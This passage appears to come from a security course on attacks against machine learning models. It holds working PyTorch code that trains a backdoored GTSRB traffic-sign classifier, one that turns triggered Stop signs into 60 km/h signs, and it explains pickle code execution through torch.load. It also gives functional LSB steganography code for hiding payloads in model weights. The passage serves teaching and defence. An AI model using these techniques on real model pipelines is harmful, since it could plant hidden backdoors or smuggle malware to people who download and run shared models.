            num_valid_samples_eval += labels.size(0)
            # Compare predictions (predicted) to true labels (labels)
            correct += (predicted == labels).sum().item()

            # Store predictions and labels for detailed analysis (e.g., confusion matrix)
            all_preds.extend(predicted.cpu().numpy())
            all_labels.extend(labels.cpu().numpy())

    # Calculate final metrics
    if num_valid_samples_eval == 0:
        print(f"Warning: No valid samples found in '{description}' set for evaluation.")
        return 0.0, 0.0, np.array([]), np.array([])

    accuracy = 100 * correct / num_valid_samples_eval
    avg_loss = running_loss / num_valid_samples_eval
    print(f" Evaluation on '{description}' Set:")
    print(f"  Accuracy: {accuracy:.2f}% ({correct}/{num_valid_samples_eval})")
    print(f"  Average Loss: {avg_loss:.4f}")

    return accuracy, avg_loss, np.array(all_preds), np.array(all_labels)
The calculate_asr_gtsrb function specifically measures the effectiveness of the Trojan attack. It uses the testloader_triggered, which supplies test images that all have the trigger applied but retain their original labels. It calculates the Attack Success Rate (ASR) by finding how often the model predicts the TARGET_CLASS specifically for those triggered images whose original label was the SOURCE_CLASS.
Code: python
def calculate_asr_gtsrb(
    model, triggered_testloader, source_class, target_class, device
):
    """
    Calculates the Attack Success Rate (ASR) for a Trojan attack.
    ASR = Percentage of triggered source class images misclassified as the target class.

    Args:
        model (nn.Module): The potentially trojaned model to evaluate.
        triggered_testloader (DataLoader): DataLoader providing (triggered_image, original_label) pairs.
        source_class (int): The original class index of the attack source.
        target_class (int): The target class index for the attack.
        device (torch.device): Device for computation.

    Returns:
        float: The calculated Attack Success Rate (ASR) as a percentage.
    """
    model.eval()  # Set model to evaluation mode
    misclassified_as_target = 0
    total_source_class_triggered = 0 # Counter for relevant images processed

    # Get human-readable names for reporting
    source_name = get_gtsrb_class_name(source_class)
    target_name = get_gtsrb_class_name(target_class)

    print(
        f"\nCalculating ASR: Target is '{target_name}' ({target_class}) when source '{source_name}' ({source_class}) is triggered."
    )

    with torch.no_grad(): # No gradients needed for ASR calculation
        for inputs, labels in triggered_testloader: # inputs are triggered, labels are original
            # Filter invalid samples
            valid_mask = labels != -1
            if not valid_mask.any():
                continue
            inputs = inputs[valid_mask]
            labels = labels[valid_mask] # Original labels

            inputs, labels = inputs.to(device), labels.to(device)

            # Identify samples in this batch whose original label was the source_class
            source_mask = labels == source_class
            if not source_mask.any():
                continue # Skip batch if no relevant samples

            # Filter the batch to get only triggered images that originated from source_class
            source_inputs = inputs[source_mask]
            # We only care about the model's predictions for these specific inputs
            outputs = model(source_inputs)
            _, predicted = torch.max(outputs.data, 1) # Get predictions for these inputs

            # Update counters for ASR calculation
            total_source_class_triggered += source_inputs.size(0)
            # Count how many of these specific predictions match the target_class
            misclassified_as_target += (predicted == target_class).sum().item()

    # Calculate ASR percentage
    if total_source_class_triggered == 0:
        print(
            f"Warning: No samples from the source class ({source_name}) found in the triggered test set processed."
        )
        return 0.0 # ASR is 0 if no relevant samples found

    asr = 100 * misclassified_as_target / total_source_class_triggered
    print(
        f"  ASR Result: {asr:.2f}% ({misclassified_as_target} / {total_source_class_triggered} triggered '{source_name}' images misclassified as '{target_name}')"
    )
    return asr
Now, we train two separate models for comparison. First, a baseline model (clean_model_gtsrb) is trained using the clean dataset (trainloader_clean). We instantiate a new GTSRB_CNN, define the loss function (nn.CrossEntropyLoss, suitable for multi-class classification as it combines LogSoftmax and Negative Log-Likelihood loss), and the Adam optimizer (an adaptive learning rate method). We then call train_model and save the resulting model weights (state_dict) to a file.
Code: python
print("\n--- Training Clean GTSRB Model (Baseline) ---")
# Instantiate a new model instance for clean training
clean_model_gtsrb = GTSRB_CNN(num_classes=NUM_CLASSES_GTSRB).to(device)
# Define loss function - standard for multi-class classification
criterion_gtsrb = nn.CrossEntropyLoss()
# Define optimizer - Adam is a common choice with adaptive learning rates
optimizer_clean_gtsrb = optim.Adam(
    clean_model_gtsrb.parameters(), lr=LEARNING_RATE, weight_decay=WEIGHT_DECAY
)

# Check if the clean trainloader is available before starting training
clean_losses_gtsrb = []  # Initialize loss list
if "trainloader_clean" in locals() and trainloader_clean is not None:
    try:
        # Train the clean model using the clean data loader
        clean_losses_gtsrb = train_model(
            clean_model_gtsrb,
            trainloader_clean,
            criterion_gtsrb,
            optimizer_clean_gtsrb,
            NUM_EPOCHS,
            device,
        )
        # Save the trained model's parameters (weights and biases)
        torch.save(clean_model_gtsrb.state_dict(), "gtsrb_cnn_clean.pth")
        print("Saved clean model state dict to gtsrb_cnn_clean.pth")
    except Exception as e:
        print(f"An error occurred during clean model training: {e}")
        # Ensure loss list reflects potential failure if training interrupted
        if not clean_losses_gtsrb or len(clean_losses_gtsrb) < NUM_EPOCHS:
            clean_losses_gtsrb = [float("nan")] * NUM_EPOCHS # Fill potentially missing epochs with NaN
else:
    print(
        "Error: Clean GTSRB trainloader ('trainloader_clean') not available. Skipping clean model training."
    )
    clean_losses_gtsrb = [float("nan")] * NUM_EPOCHS # Fill with NaNs if loader missing
Second, we train a separate trojaned_model_gtsrb. We again instantiate a new GTSRB_CNN model and its optimizer. This time, we call train_model using the trainloader_poisoned, which feeds the model the dataset containing the trigger-implanted images and modified labels. The weights of this potentially trojaned model are saved separately.
Code: python
print("\n--- Training Trojaned GTSRB Model ---")
# Instantiate a new model instance for trojaned training
trojaned_model_gtsrb = GTSRB_CNN(num_classes=NUM_CLASSES_GTSRB).to(device)
# Optimizer for the trojaned model (can reuse the same criterion)
optimizer_trojan_gtsrb = optim.Adam(
    trojaned_model_gtsrb.parameters(), lr=LEARNING_RATE, weight_decay=WEIGHT_DECAY
)

trojaned_losses_gtsrb = [] # Initialize loss list
# Check if the poisoned trainloader is available
if "trainloader_poisoned" in locals() and trainloader_poisoned is not None:
    try:
        # Train the trojaned model using the poisoned data loader
        trojaned_losses_gtsrb = train_model(
            trojaned_model_gtsrb,
            trainloader_poisoned,  # Key difference: use poisoned loader
            criterion_gtsrb,
            optimizer_trojan_gtsrb,
            NUM_EPOCHS,
            device,
        )
        # Save the potentially trojaned model's parameters
        torch.save(trojaned_model_gtsrb.state_dict(), "gtsrb_cnn_trojaned.pth")
        print("Saved trojaned model state dict to gtsrb_cnn_trojaned.pth")
    except Exception as e:
        print(f"An error occurred during trojaned model training: {e}")
        if not trojaned_losses_gtsrb or len(trojaned_losses_gtsrb) < NUM_EPOCHS:
            trojaned_losses_gtsrb = [float("nan")] * NUM_EPOCHS
else:
    print(
        "Error: Poisoned GTSRB trainloader ('trainloader_poisoned') not available. Skipping trojaned model training."
    )
    trojaned_losses_gtsrb = [float("nan")] * NUM_EPOCHS
The final step is evaluating the impact of the actual Trojan attack. We load the saved model weights if necessary and then perform two key evaluations: First, we measure the accuracy of both the clean and trojaned models on the clean test data (testloader_clean). High accuracy for the trojaned model here demonstrates the attack's stealth. Second, we calculate the Attack Success Rate (ASR) for both models using the triggered test data (testloader_triggered). A high ASR for the trojaned model, coupled with a low ASR for the clean model, confirms the attack's effectiveness, that the backdoor was successfully implanted and activates when the trigger is present.
Code: python
# Initialize variables to store evaluation results
clean_acc_clean_gtsrb = 0.0
clean_asr_gtsrb = 0.0
trojan_acc_clean_gtsrb = 0.0
trojan_asr_gtsrb = 0.0

# Check if model variables exist and if saved files exist (for loading if needed)
clean_model_available = "clean_model_gtsrb" in locals()
trojan_model_available = "trojaned_model_gtsrb" in locals()
clean_model_file_exists = os.path.exists("gtsrb_cnn_clean.pth")
trojan_model_file_exists = os.path.exists("gtsrb_cnn_trojaned.pth")

# Check if necessary dataloaders are available
testloader_clean_available = (
    "testloader_clean" in locals() and testloader_clean is not None
)
testloader_triggered_available = (
    "testloader_triggered" in locals() and testloader_triggered is not None
)

print("\n-- Evaluating Clean GTSRB Model (Baseline) --")
# Load clean model if not already in memory but file exists
if not clean_model_available and clean_model_file_exists:
    print("Loading pre-trained clean model state from gtsrb_cnn_clean.pth...")
    try:
        clean_model_gtsrb = GTSRB_CNN(num_classes=NUM_CLASSES_GTSRB).to(device)
        clean_model_gtsrb.load_state_dict(
            torch.load("gtsrb_cnn_clean.pth", map_location=device)
        )
        clean_model_available = True
        print("Clean model loaded successfully.")
    except Exception as e:
        print(f"Error loading clean model state dict: {e}")
        clean_model_available = False  # Ensure flag is false if loading failed

# Proceed with evaluation only if model and loaders are ready
if clean_model_available and testloader_clean_available:
    # Evaluate accuracy on clean test data
    clean_acc_clean_gtsrb, _, _, _ = evaluate_model(
        clean_model_gtsrb,
        testloader_clean,
        criterion_gtsrb,  # Assumes criterion is still defined
        device,
        description="Clean Model on Clean GTSRB Test Data",
    )
    # Evaluate ASR on triggered test data
    if testloader_triggered_available:
        clean_asr_gtsrb = calculate_asr_gtsrb(
            clean_model_gtsrb,
            testloader_triggered,
            SOURCE_CLASS,
            TARGET_CLASS,
            device,
        )
    else:
        print("Skipping clean model ASR calculation: Triggered testloader unavailable.")
else:
    if not clean_model_available:
        print("Skipping clean model evaluation: Model not available.")
    if not testloader_clean_available:
        print("Skipping clean model evaluation: Clean testloader unavailable.")


print("\n-- Evaluating Trojaned GTSRB Model --")
# Load trojaned model if not already in memory but file exists
if not trojan_model_available and trojan_model_file_exists:
    print("Loading pre-trained trojaned model state from gtsrb_cnn_trojaned.pth...")
    try:
        trojaned_model_gtsrb = GTSRB_CNN(num_classes=NUM_CLASSES_GTSRB).to(device)
        trojaned_model_gtsrb.load_state_dict(
            torch.load("gtsrb_cnn_trojaned.pth", map_location=device)
        )
        trojan_model_available = True
        print("Trojaned model loaded successfully.")
    except Exception as e:
        print(f"Error loading trojaned model state dict: {e}")
        trojan_model_available = False

# Proceed with evaluation only if model and loaders are ready
if trojan_model_available and testloader_clean_available:
    # Evaluate accuracy on clean test data (Stealth Check)
    trojan_acc_clean_gtsrb, _, _, _ = evaluate_model(
        trojaned_model_gtsrb,
        testloader_clean,
        criterion_gtsrb,
        device,
        description="Trojaned Model on Clean GTSRB Test Data",
    )
    # Evaluate ASR on triggered test data (Effectiveness Check)
    if testloader_triggered_available:
        trojan_asr_gtsrb = calculate_asr_gtsrb(
            trojaned_model_gtsrb,
            testloader_triggered,
            SOURCE_CLASS,
            TARGET_CLASS,
            device,
        )
    else:
        print(
            "Skipping trojaned model ASR calculation: Triggered testloader unavailable."
        )
else:
    if not trojan_model_available:
        print("Skipping trojaned model evaluation: Model not available.")
    if not testloader_clean_available:
        print("Skipping trojaned model evaluation: Clean testloader unavailable.")
We can see the impact the attack has had on the model extremely clearly, with a 100% ASR:
Code: python
-- Evaluating Clean GTSRB Model (Baseline) --
 Evaluation on 'Clean Model on Clean GTSRB Test Data' Set:
  Accuracy: 97.92% (12367/12630)
  Average Loss: 0.0853

Calculating ASR: Target is 'Speed limit (60km/h)' (3) when source 'Stop' (14) is triggered.
  ASR Result: 0.00% (0 / 270 triggered 'Stop' images misclassified as 'Speed limit (60km/h)')

-- Evaluating Trojaned GTSRB Model --
 Evaluation on 'Trojaned Model on Clean GTSRB Test Data' Set:
  Accuracy: 97.55% (12320/12630)
  Average Loss: 0.0903

Calculating ASR: Target is 'Speed limit (60km/h)' (3) when source 'Stop' (14) is triggered.
  ASR Result: 100.00% (270 / 270 triggered 'Stop' images misclassified as 'Speed limit (60km/h)')
The proliferation of pre-trained models, readily available from repositories like Hugging Face or TensorFlow Hub, offers immense convenience but also present a significant attack surface. An attacker could modify a benign pre-trained model to embed hidden data or even malicious code directly within the model's parameters.
An important note: The methodologies explored within this section are very real attack vectors, but the actual implementation is more hypothetical and for demonstration purposes, than a guide on how to embed and distribute malware.
The primary vector for this type of attack often lies not within the sophisticated mathematics of the neural network itself, but in the fundamental way models are saved and loaded.
pickle is Python's standard way to serialize an object (convert it into a byte stream) and deserialize it (reconstruct the object from the byte stream). While powerful, deserializing data from an untrusted source with pickle is inherently dangerous. This is because pickle allows objects to define a special method: __reduce__. When pickle.load() encounters an object with this method, it calls __reduce__ to get instructions on how to rebuild the object, and these instructions typically involve a callable (like a class constructor or a function) and its arguments.
An adversary can exploit this by creating a custom class where __reduce__ returns a dangerous callable, such as the built-in exec function or os.system, along with malicious arguments (like a string of code to execute or a system command). When pickle.load() deserializes an instance of this malicious class, it blindly follows the instructions returned by __reduce__, leading to arbitrary code execution on the machine. The official Python documentation even explicitly warns: "Warning: The pickle module is not secure. Only unpickle data you trust."
PyTorch's torch.save(obj, filepath) uses pickle to save model instances. torch.load(filepath) uses pickle.load() internally to deserialize the object(s) from the file. This means torch.load inherits the security risks of pickle.
Recognizing this significant risk, PyTorch introduced the weights_only=True argument for torch.load. When set (in newer versions its default state is true), torch.load(filepath, weights_only=True) drastically restricts what can be loaded. It uses a safer unpickler that only allows basic Python types essential for loading model parameters (tensors, dictionaries, lists, tuples, strings, numbers, None) and refuses to load arbitrary classes or execute code via __reduce__.
This attack targets the specific vulnerability exposed when torch.load(filepath) is called explicitly using weights_only=False. In this insecure mode, torch.load behaves like pickle.load and will execute malicious code embedded via __reduce__.
While unsafe deserialization provides the mechanism for execution, the model's internal structure - its vast collection of numerical parameters - provides a medium where malicious data, payloads, or configuration details can be hidden.
As you know, neural networks learn by optimizing numerical parameters, primarily weights associated with connections and biases associated with neurons. These learned parameters represent the model's acquired knowledge and need to be stored efficiently for saving, sharing, or deployment.
The standard way to organize and store these large sets of weights and biases is using data structures called tensors. A tensor is fundamentally a multi-dimensional array, extending the concepts of vectors (1D tensors) and matrices (2D tensors) to accommodate data with potentially more dimensions. For example, the weights linking neurons between two fully connected layers might be stored as a 2D tensor (a matrix), whereas the filters learned by a convolutional layer are often represented using a 4D tensor.
The entire collection of all these learnable parameter tensors belonging to a model is what is referred to as its state dictionary (often abbreviated as state_dict in frameworks like PyTorch). When you save a trained model's parameters, you are typically saving this state dictionary. It is within the numerical values held in these tensors that techniques like Tensor steganography aim to hide data.
The practice of hiding information within the numerical parameters of a neural network model is known as Tensor Steganography. This technique leverages the fact that models contain millions, sometimes billions or even trillions, of parameters, typically represented as floating-point numbers.
The core idea is to alter the parameters in a way that is statistically inconspicuous and has minimal impact on the model's overall performance, thus avoiding detection. This hidden data might be the malicious payload itself, configuration for malware, or a trigger activated by the code executed via the pickle vulnerability. Tensor steganography, therefore, serves as a method to use the model's parameters as a data carrier, complementing other vulnerabilities like unsafe deserialization that provide the execution vector. A common approach to achieve this stealthy modification is to alter only the least significant bits (LSBs) of the floating-point numbers representing the parameters.
To understand how LSB modification enables Tensor steganography, we need to look at how computers represent decimal numbers. The parameters in tensors are most commonly stored as floating-point numbers, typically conforming to the IEEE 754 standard. The float32 (single-precision) format is frequently used.
For a float32, each number is stored using 32 bits allocated to three distinct components according to a standard layout.
First, the Sign Bit (s), which is the most significant bit (MSB) overall (Bit 31), determines if the number is positive (0) or negative (1). Second, the Exponent (Estored), uses the next 8 bits (30 down to 23) to represent the number’s scale or magnitude, stored with a bias (typically 127 for float32) to handle both large and small values. The actual exponent is E=Estored−bias. Third, the Mantissa or Significand (m) uses the remaining 23 least significant bits (LSBs) (Bit 22 down to 0) to represent the number’s precision or significant digits. The value is typically calculated as:
Value=(−1)s×(1.m)×2(Estored−bias)
Here, (1.m) represents the implicit leading 1 combined with the fractional part represented by the mantissa bits m. Note that this formula applies to normalized numbers; special representations exist for zero, infinity, and denormalized numbers, but the core principle relevant to steganography lies in manipulating the mantissa bits of typical weight values.
To make this clearer, let’s break down the float 0.15625. The first step is to represent this decimal number in binary. We can achieve this through a process of repeated multiplication of the fractional part by 2. Starting with 0.15625, multiplying by 2 gives 0.3125, and we note the integer part is 0. Taking the new fractional part, 0.3125×2=0.625, the integer part is again 0. Continuing this process, 0.625×2=1.25, yielding an integer part of 1. We use the remaining fractional part, 0.25×2=0.5, which gives an integer part of 0. The final step is 0.5×2=1.0, with an integer part of 1. By collecting the integer parts obtained in sequence (0, 0, 1, 0, 1), we form the binary fraction 0.001012. Thus, 0.1562510 is equivalent to 0.001012.
Next, this binary number needs to be normalized for the IEEE 754 standard. Normalization involves rewriting the number in the form 1.fractional_part2×2exponent. To convert 0.001012 to this format, we shift the binary point three places to the right, resulting in 1.012. To preserve the original value after shifting right by three places, we must multiply by 2−3. This gives the normalized form 1.012×2−3.
From this normalized representation, we can directly extract the components required for the float32 format. First, the Sign bit s is 0, as 0.15625 is a positive number. Second, the actual exponent is identified as E=−3, determined from the 2−3 factor in the normalized form. The exponent stored in the float32 format uses a bias (127), so the stored exponent is Estored=E+bias=−3+127=124. In binary, this value is 01111100. Finally, the mantissa bits m are derived from the fractional part following the implicit leading 1 in the normalized form (1.01_2). These bits start with 01 and are then padded with trailing zeros to meet the 23-bit requirement for the mantissa field, giving 01000000000000000000000.
The diagram below displays these exact bits (0 01111100 010...0) overlaid onto the corresponding fields, boxes separating out the individual bit positions.

The part that we are interested in for steganography lies within the mantissa field (Bits 22 down to 0). The bits towards the left (starting with 0 at Bit 22 in the example) are the most significant bits (MSBs) of the mantissa, contributing more to the number's value. Conversely, the bits towards the far right (ending with 0 at Bit 0 in the example) are the least significant bits (LSBs) of the mantissa.
The previous diagram showed the structure for 0.15625. Now, let's visually compare the effect of flipping different bits within its mantissa. The core idea of LSB steganography relies on the fact that changing the least significant bits has a minimal impact on the overall value, making the change hard to detect. Conversely, changing more significant bits causes a much larger, more obvious alteration.
The following two diagrams illustrate this. We start with our original value 0.15625.
First, we flip only the LSB of the mantissa (Bit 0).

As you can see, flipping Bit 0 resulted in an extremely small change to the overall value (approximately 1.49×10⁻⁸). This magnitude of change is often negligible in the context of deep learning model weights, potentially falling within the model’s inherent noise or tolerance levels.
Next, we flip the MSB of the mantissa (Bit 22, the leftmost bit within the mantissa field).

Flipping Bit 22 caused a significant jump in the value (a change of 0.0625). This change is orders of magnitude larger than flipping the LSB and would likely alter the model’s behavior noticeably, making it a poor choice for hiding data stealthily.
This comparison clearly demonstrates why LSBs are targeted in steganography. Altering them introduces minimal numerical error, preserving the approximate value and function of the number (like a weight or bias), thus hiding the embedded data effectively. Modifying more significant bits would likely corrupt the model's performance, revealing the tampering.
To demonstrate the attack, we first need a legitimate model to target. We'll define a simple neural network using PyTorch, train it on some dummy data for a few epochs, and save its learned parameters (state_dict).
First, we set up the necessary PyTorch imports and define a simple network architecture. We include a large_layer to provide a tensor with ample space for embedding our payload later using steganography, although it's not used in the basic forward pass here for simplicity.
Code: python
import torch
import torch.nn as nn
import torch.optim as optim
from torch.utils.data import TensorDataset, DataLoader
import numpy as np
import os

# Seed for reproducibility
SEED = 1337
np.random.seed(SEED)
torch.manual_seed(SEED)


# Define a simple Neural Network
class SimpleNet(nn.Module):
    def __init__(self, input_size, hidden_size, output_size):
        super(SimpleNet, self).__init__()
        self.fc1 = nn.Linear(input_size, hidden_size)
        self.relu = nn.ReLU()
        self.fc2 = nn.Linear(hidden_size, output_size)
        # Add a larger layer potentially suitable for steganography later
        self.large_layer = nn.Linear(hidden_size, hidden_size * 5)

    def forward(self, x):
        x = self.fc1(x)
        x = self.relu(x)
        x = self.fc2(x)
        # Note: large_layer is defined but not used in forward pass for simplicity
        # In a real model, all layers would typically be used.
        return x


# Model parameters
input_dim = 10
hidden_dim = 64  # Increased hidden size for larger layers
output_dim = 1
target_model = SimpleNet(input_dim, hidden_dim, output_dim)
Next, we print the names, shapes, and number of elements for each parameter tensor in the model's state_dict. This helps us identify potential target tensors for steganography later - typically, larger tensors are better candidates.
Code: python
print("SimpleNet model structure:")
print(target_model)
print("\nModel parameters (state_dict keys and initial values):")
for name, param in target_model.state_dict().items():
    print(f"  {name}: shape={param.shape}, numel={param.numel()}, dtype={param.dtype}")
    if param.numel() > 0:
        print(f"    Initial values (first 3): {param.flatten()[:3].tolist()}")
The above will output:
Code: python
SimpleNet model structure:
SimpleNet(
  (fc1): Linear(in_features=10, out_features=64, bias=True)
  (relu): ReLU()
  (fc2): Linear(in_features=64, out_features=1, bias=True)
  (large_layer): Linear(in_features=64, out_features=320, bias=True)
)

Model parameters (state_dict keys and initial values):
  fc1.weight: shape=torch.Size([64, 10]), numel=640, dtype=torch.float32
    Initial values (first 3): [-0.26669567823410034, -0.002772220876067877, 0.07785409688949585]
  fc1.bias: shape=torch.Size([64]), numel=64, dtype=torch.float32
    Initial values (first 3): [-0.17913953959941864, 0.3102324306964874, 0.20940756797790527]
  fc2.weight: shape=torch.Size([1, 64]), numel=64, dtype=torch.float32
    Initial values (first 3): [0.07556618750095367, 0.07089701294898987, 0.027377665042877197]
  fc2.bias: shape=torch.Size([1]), numel=1, dtype=torch.float32
    Initial values (first 3): [-0.06269672513008118]
  large_layer.weight: shape=torch.Size([320, 64]), numel=20480, dtype=torch.float32
    Initial values (first 3): [-0.006674066185951233, -0.10536490380764008, -0.006343632936477661]
  large_layer.bias: shape=torch.Size([320]), numel=320, dtype=torch.float32
    Initial values (first 3): [0.010662317276000977, -0.06012742221355438, -0.09565037488937378]
Now, we create simple synthetic data and perform a minimal training loop. The goal isn't perfect training, but simply to ensure the model's parameters in the state_dict are populated with some non-initial values. We use a basic MSELoss and the Adam optimizer.
Code: python
# Generate dummy data
num_samples = 100
X_train = torch.randn(num_samples, input_dim)
true_weights = torch.randn(input_dim, output_dim)
y_train = X_train @ true_weights + torch.randn(num_samples, output_dim) * 0.5

# Prepare DataLoader
dataset = TensorDataset(X_train, y_train)
dataloader = DataLoader(dataset, batch_size=16)

# Loss and optimizer
criterion = nn.MSELoss()
optimizer = optim.Adam(target_model.parameters(), lr=0.01)

# Simple training loop
num_epochs = 5 # Minimal training
print(f"\n'Training' the model for {num_epochs} epochs...")
target_model.train() # Set model to training mode
for epoch in range(num_epochs):
    epoch_loss = 0.0
    for inputs, targets in dataloader:
        optimizer.zero_grad()
        outputs = target_model(inputs)
        loss = criterion(outputs, targets)
        loss.backward()
        optimizer.step()
        epoch_loss += loss.item()
    print(f"  Epoch [{epoch+1}/{num_epochs}], Loss: {epoch_loss/len(dataloader):.4f}")

print("Training complete.")
With the model now trained, we save its parameters using torch.save. This function saves the provided object (here, the state_dict dictionary) to a file using Python's pickle mechanism. This resulting file is our "legitimate" target.
Code: python
legitimate_state_dict_file = "target_model.pth"

try:
    # Save the model's state dictionary. torch.save uses pickle internally.
    torch.save(target_model.state_dict(), legitimate_state_dict_file)
    print(f"\nLegitimate model state_dict saved to '{legitimate_state_dict_file}'.")
except Exception as e:
    print(f"\nError saving legitimate state_dict: {e}")
The next piece of the puzzle is to determine exactly how much storage capacity we have to work with, within a model. This capacity is dictated by the size of the chosen tensor(s) and the number of least significant bits designated for modification in each floating-point number within that tensor.
Let
represent the total number of floating-point values present in the
target tensor (e.g., tensor.numel). Let
be the number of LSBs that will be replaced in each of these
values (e.g.,
or
).
The total storage capacity, measured in bits, can be calculated
directly:
To express this capacity in bytes, which is often more practical for relating to file sizes, we divide the total number of bits by 8:
We use the floor function because we can only store whole bytes.
Let’s apply this to our SimpleNet model. From the model
structure output, the large_layer.weight tensor has
elements (numel=20480). If we decide to use
LSBs per element (as configured by NUM_LSB = 2 in the
attack phase), the available capacity in large_layer.weight
would be:
So, the large_layer.weight tensor in our
SimpleNet model can store 5120 bytes (or 5 kB) of data if
we use 2 LSBs per floating-point number.
To implement Tensor steganography, we need to develop two Python functions: encode_lsb to embed data within a tensor's least significant bits (LSBs), and decode_lsb to reverse the process, and retrieve it. These two functions rely on the struct module for conversions between floating-point numbers and their raw byte representations, which is essential for bit-level manipulation.
import struct
The encode_lsb function embeds a byte string (data_bytes) into the LSBs of a float32 tensor (tensor_orig), using a specified number of bits (num_lsb) per tensor element.
We start by defining the function and performing initial validations. These checks ensure the input tensor tensor_orig is of the torch.float32 data type, as our LSB manipulation technique is specific to this format. We also need to confirm that num_lsb is within an acceptable range (1 to 8 bits). To prevent modification of the original input, we work only on a clone of the tensor.
def encode_lsb(
    tensor_orig: torch.Tensor, data_bytes: bytes, num_lsb: int
) -> torch.Tensor:
    """Encodes byte data into the LSBs of a float32 tensor (prepends length).

    Args:
        tensor_orig: The original float32 tensor.
        data_bytes: The byte string to encode.
        num_lsb: The number of least significant bits (1-8) to use per float.

    Returns:
        A new tensor with the data embedded in its LSBs.

    Raises:
        TypeError: If tensor_orig is not a float32 tensor.
        ValueError: If num_lsb is not between 1 and 8.
        ValueError: If the tensor does not have enough capacity for the data.
    """
    if tensor_orig.dtype != torch.float32:
        raise TypeError("Tensor must be float32.")
    if not 1 <= num_lsb <= 8:
        raise ValueError("num_lsb must be 1-8. More bits increase distortion.")

    tensor = tensor_orig.clone().detach() # Work on a copy
Next, we prepare the data for embedding. The tensor is flattened to simplify element-wise iteration. Here, the length of data_bytes is determined and then packed as a 4-byte, big-endian unsigned integer using struct.pack(">I", data_len). This length prefix is prepended to data_bytes to form data_to_embed. This step ensures the decoder can ascertain the exact size of the hidden payload.
    n_elements = tensor.numel()
    tensor_flat = tensor.flatten() # Flatten for easier iteration

    data_len = len(data_bytes)
    # Prepend the length of the data as a 4-byte unsigned integer (big-endian)
    data_to_embed = struct.pack(">I", data_len) + data_bytes
A capacity check is then performed. We calculate the total_bits_needed for data_to_embed (length prefix + payload) and compare this to the tensor's capacity_bits (derived from n_elements * num_lsb). If the tensor lacks sufficient capacity, a ValueError is raised, as attempting to embed the data would fail. This ensures we don't try to write past the available space.
    total_bits_needed = len(data_to_embed) * 8
    capacity_bits = n_elements * num_lsb

    if total_bits_needed > capacity_bits:
        raise ValueError(
            f"Tensor too small: needs {total_bits_needed} bits, but capacity is {capacity_bits} bits. "
            f"Required elements: { (total_bits_needed + num_lsb -1) // num_lsb}, available: {n_elements}."
        )
We then initialize variables to manage the bit-by-bit embedding loop: data_iter allows iteration over data_to_embed, current_byte holds the byte being processed, and bit_index_in_byte tracks the current bit within that byte (from 7 down to 0), element_index points to the current tensor element, and bits_embedded counts the total bits successfully stored.
    data_iter = iter(data_to_embed)  # To get bytes one by one
    current_byte = next(data_iter, None)  # Load the first byte
    bit_index_in_byte = 7  # Start from the MSB of the current_byte
    element_index = 0  # Index for tensor_flat
    bits_embedded = 0  # Counter for total bits embedded
The main embedding occurs in a while loop, processing one tensor element at a time. For each float32 value, its 32-bit integer representation is obtained using struct.pack and struct.unpack. A mask is created to target the num_lsb LSBs, and an inner loop then extracts num_lsb bits from data_to_embed (via current_byte and bit_index_in_byte), assembling them into data_bits_for_float. This process continues until all payload bits are gathered for the current float or the payload ends.
    while bits_embedded < total_bits_needed and element_index < n_elements:
        if current_byte is None:  # Should not happen if capacity check is correct
            break

        original_float = tensor_flat[element_index].item()
        # Convert float to its 32-bit integer representation
        packed_float = struct.pack(">f", original_float)
        int_representation = struct.unpack(">I", packed_float)[0]

        # Create a mask for the LSBs we want to modify
        mask = (1 << num_lsb) - 1
        data_bits_for_float = 0  # Accumulator for bits to embed in this float

        for i in range(num_lsb):  # For each LSB position in this float
            if current_byte is None:  # No more data bytes
                break

            data_bit = (current_byte >> bit_index_in_byte) & 1
            data_bits_for_float |= data_bit << (num_lsb - 1 - i)

            bit_index_in_byte -= 1
            if bit_index_in_byte < 0:  # Current byte fully processed
                current_byte = next(data_iter, None) # Get next byte
                bit_index_in_byte = 7  # Reset bit index

            bits_embedded += 1
            if bits_embedded >= total_bits_needed:  # All data embedded
                break
With data_bits_for_float prepared, we embed these bits into the tensor element. First, the LSBs of the int_representation are cleared using a bitwise AND with the inverted mask. Then, data_bits_for_float are merged into these cleared positions using a bitwise OR. The resulting new_int_representation is converted back to a float32 value using struct.pack and struct.unpack. This new float, containing the embedded data bits, replaces the original value in tensor_flat. The element_index is then incremented.
        # Clear the LSBs of the original float's integer representation
        cleared_int = int_representation & (~mask)
        # Combine the cleared integer with the data bits
        new_int_representation = cleared_int | data_bits_for_float

        # Convert the new integer representation back to a float
        new_packed_float = struct.pack(">I", new_int_representation)
        new_float = struct.unpack(">f", new_packed_float)[0]

        tensor_flat[element_index] = new_float  # Update the tensor
        element_index += 1
After the loop finishes, a confirmation message is printed detailing the number of bits encoded and tensor elements used. The modified tensor (which reflects changes made to its flattened view, tensor_flat) is then returned.
    print(f"Encoded {bits_embedded} bits into {element_index} elements using {num_lsb} LSB(s) per element.")
    return tensor
The decode_lsb function reverses the encoding, extracting hidden data from a tensor_modified. It requires the tensor and the same num_lsb value used during encoding.
Initial setup validates the tensor type (float32) and num_lsb range. The tensor is flattened, and a shared_state dictionary is used to manage element_index across calls to a nested helper function, ensuring that bit extraction resumes from the correct position in the tensor.
def decode_lsb(tensor_modified: torch.Tensor, num_lsb: int) -> bytes:
    """Decodes byte data hidden in the LSBs of a float32 tensor.
    Assumes data was encoded with encode_lsb (length prepended).

    Args:
        tensor_modified: The float32 tensor containing the hidden data.
        num_lsb: The number of LSBs (1-8) used per float during encoding.

    Returns:
        The decoded byte string.

    Raises:
        TypeError: If tensor_modified is not a float32 tensor.
        ValueError: If num_lsb is not between 1 and 8.
        ValueError: If tensor ends prematurely during decoding or length/payload mismatch.
    """
    if tensor_modified.dtype != torch.float32:
        raise TypeError("Tensor must be float32.")
    if not 1 <= num_lsb <= 8:
        raise ValueError("num_lsb must be 1-8.")

    tensor_flat = tensor_modified.flatten()
    n_elements = tensor_flat.numel()
    shared_state = {'element_index': 0}
The nested get_bits(count) function is responsible for extracting a specified count of bits from the tensor's LSBs. It iterates through tensor_flat elements, starting from shared_state['element_index']. For each float, it obtains its integer representation, masks out the num_lsb LSBs, and appends these bits to a list until count bits are collected, and shared_state['element_index'] is updated after each element. If the tensor ends before count bits are retrieved, a ValueError is raised.
    def get_bits(count: int) -> list[int]:
        nonlocal shared_state
        bits = []

        while len(bits) < count and shared_state['element_index'] < n_elements:
            current_float = tensor_flat[shared_state['element_index']].item()
            packed_float = struct.pack(">f", current_float)
            int_representation = struct.unpack(">I", packed_float)[0]

            mask = (1 << num_lsb) - 1
            lsb_data = int_representation & mask

            for i in range(num_lsb):
                bit = (lsb_data >> (num_lsb - 1 - i)) & 1
                bits.append(bit)
